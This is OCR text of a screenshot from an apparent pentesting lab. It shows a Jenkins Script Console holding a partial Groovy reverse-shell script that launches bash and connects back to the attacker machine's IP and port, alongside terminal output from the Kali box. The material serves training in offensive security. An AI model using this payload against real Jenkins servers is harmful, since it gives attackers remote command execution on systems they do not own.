 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
https://gist.githubusercontent.co
New Tab
Not secure
t81uoi8mmdy795sbi3688o3d6.us-eastx2.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Jenkins
Jenkins
http://jenkins:8080/script
Jenkins
search
john smith
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.237.167.2";
2 int port=4455;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
Run
LXTerminal
File Edit Tabs Help
root@attackdefense:~# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
26837: eth0@if26838: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:0a:01:01:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.1.1.3/24 brd 10.1.1.255 scope global eth0
valid_lft forever preferred_lft forever
26840: eth1@if26841: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:c0:ed:a7:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.237.167.2/24 brd 192.237.167.255 scope global eth1
valid_lft forever preferred_lft forever
root@attackdefense:~#
Page generated: Jun 10, 2020, 11:01:46 AM GMT REST API Jenkins ver. 2.225
Jenkins
LXTerminal
1 2 3 4 16:36
Ctrl Alt Esc Tab